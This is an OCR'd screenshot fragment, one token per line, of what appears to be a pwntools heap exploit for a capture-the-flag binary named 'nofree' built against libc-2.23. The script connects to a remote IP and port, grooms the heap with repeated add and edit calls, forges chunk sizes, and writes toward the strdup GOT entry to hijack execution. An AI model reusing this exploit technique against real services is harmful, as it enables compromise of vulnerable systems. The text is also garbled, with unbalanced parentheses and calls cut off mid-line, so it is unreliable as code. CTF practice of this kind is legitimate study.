
    r
.
sendafter
(
"content: "
,
 content
)
def
gd
(
)
:
    gdb
.
attach
(
r
)
    pause
(
)
#r = process('./nofree')
libc
=
ELF
(
'./libc-2.23.so'
)
elf
=
ELF
(
'./nofree'
)
r 
=
 remote
(
'101.200.53.148'
,
12301
)
for
 i 
in
range
(
24
)
:
    add
(
0
,
0x90
,
'a'
*
0x90
)
add
(
0
,
0x90
,
'a'
*
0x50
)
edit
(
0
,
'a'
*
0x50
+
p64
(
0
)
+
 p64
(
0xa1
)
)
add
(
1
,
0x90
,
"a"
*
0x90
)
add
(
1
,
0x81
,
)
edit
(
0
,
'a'
*
0x50
+
p64
(
0
)
+
p64
(
0x81
)
+
p64
(
0
add
(
2
,
0x70
,
"a"
*
0x70
)
add
(
2
,
0x70
,
"a"
*
0x70
)
edit
(
2
,
 p64
(
elf
.
got
[
'strdup'
]
)
+
 p64
(
0x1